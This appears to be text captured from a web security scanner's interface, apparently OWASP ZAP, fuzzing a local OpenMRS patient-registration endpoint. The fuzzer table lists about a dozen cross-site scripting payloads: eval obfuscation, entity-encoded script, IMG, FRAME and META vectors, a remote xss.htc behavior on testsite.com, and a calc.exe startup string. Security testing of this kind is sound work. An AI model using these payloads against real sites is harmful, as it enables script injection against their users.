 Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://localhost:8081
openmrs-standalone
coreapps
GET:login.htm
ms
POST:login.htm(password,redirectUrl,sessionLocation,username)
referenceapplication
registrationapp
GET:registerPatient.page(appId)
matchingPatients
personName
registerPatient
GET:submit.action(,address1,address2,appId,birthdate,birthdate
ws
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Language: en-GB
Date: Fri, 20 Oct 2017 17:09:53 GMT
{"success":"true","message":
"/coreapps/clinicianfacing/patient.page?patientId=e428ea5d-1fff-4684-ad26-518c6ba64506"}
History
Search
Alerts
Output
Fuzzer
New Fuzzer
Progress:
1: HTTP - http://localho..er_person_uuid=
100%
Current fuzzers: 0
Messages Sent: 223
Errors: 0
Show Errors
Export
Task ID Message... Code Payloads RTT Reason Size Re... Size Resp. Body Hi... Sta...
0 Original 200 609 ms OK 258 byt... 116 bytes ...
6 Fuzzed 200 <body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;; 452 ms OK 258 byt... 116 bytes
21 Fuzzed 200 &#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#... 263 ms OK 258 byt... 116 bytes
23 Fuzzed 200 &#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&... 305 ms OK 258 byt... 116 bytes
27 Fuzzed 200 &#60;IMG LOWSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62; 305 ms OK 258 byt... 116 bytes
33 Fuzzed 200 &#37;BCscript&#37;BEalert&#40;&#37;A2XSS&#37;A2&#41;&#37;BC&#47;script&#37;BE 258 ms OK 258 byt... 116 bytes
35 Fuzzed 200 &#60;META HTTP-EQUIV&#61;&#34;refresh&#34; CONTENT&#61;&#34;0&#59;url&#61;data&#58;text&#47;html&#... 335 ms OK 258 byt... 116 bytes
50 Fuzzed 200 &#60;HTML xmlns&#58;xss&#62; &#60;&#63;import namespace&#61;&#34;xss&#34; implementation&#61;&#34;h... 355 ms OK 258 byt... 116 bytes
56 Fuzzed 200 &#60;XSS STYLE&#61;&#34;behavior&#58; url&#40;http&#58;&#47;&#47;testsite.com&#47;xss.htc&#41;&#59;&#3... 274 ms OK 258 byt... 116 bytes
64 Fuzzed 200 &#60;IMG SRC&#61;&#34;jav ascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&#62; 264 ms OK 258 byt... 116 bytes
78 Fuzzed 200 &#60;&#60;SCRIPT&#62;alert&#40;&#34;XSS&#34;&#41;&#59;&#47;&#47;&#60;&#60;&#47;SCRIPT&#62; 267 ms OK 258 byt... 116 bytes
91 Fuzzed 200 aim: &c:\windows\system32\calc.exe" ini="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\pwnd... 335 ms OK 258 byt... 116 bytes